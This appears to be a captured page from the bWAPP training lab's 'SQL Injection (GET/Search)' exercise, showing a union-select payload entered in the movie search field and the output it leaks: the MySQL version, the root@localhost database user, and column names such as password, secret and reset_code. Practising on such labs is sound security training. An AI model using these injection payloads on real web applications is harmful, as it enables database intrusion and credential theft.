 / SQL Injection (GET/Search) /

Search for a movie: G' union select 1,version(),user(), Search

| Title | Release | Character | Genre | IMDb |
|---|---|---|---|---|
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | id | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | owner | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | entry | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | date | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | login | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | password | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | secret | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | title | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | release_year | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | genre | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | main_character | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | imdb | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | tickets_stock | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | email | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | activation_code | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | activated | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | reset_code | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | admin | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | ip_address | bWAPP | Link |
| 5.5.47-0ubuntu0.14.04.1 | root@localhost | user_agent | bWAPP | Link |